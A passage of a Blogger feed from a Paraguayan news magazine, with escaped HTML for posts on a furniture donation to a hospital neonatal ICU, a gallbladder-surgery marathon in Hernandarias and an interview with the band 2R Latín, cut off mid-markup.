enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" 